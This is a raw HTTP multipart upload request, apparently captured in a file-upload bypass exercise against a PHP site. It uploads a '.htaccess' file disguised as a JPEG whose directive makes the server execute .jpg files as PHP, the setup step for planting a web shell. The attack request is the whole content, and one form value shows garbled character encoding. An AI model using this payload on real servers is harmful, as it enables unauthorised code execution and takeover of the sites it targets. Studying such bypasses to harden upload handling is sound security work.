 POST / HTTP/1.1
Host: txy.w4ke.cn:803
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------412326954128279579023234859422
Content-Length: 426
Origin: http://txy.w4ke.cn:803
Connection: close
Referer: http://txy.w4ke.cn:803/
Cookie: __utma=216728659.867678546.1618374937.1618374937.1618374937.1; __utmc=216728659; __utmz=216728659.1618374937.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=f498cd13114526e4515239b2c1e1f94c
Upgrade-Insecure-Requests: 1
-----------------------------412326954128279579023234859422
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------412326954128279579023234859422
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------412326954128279579023234859422--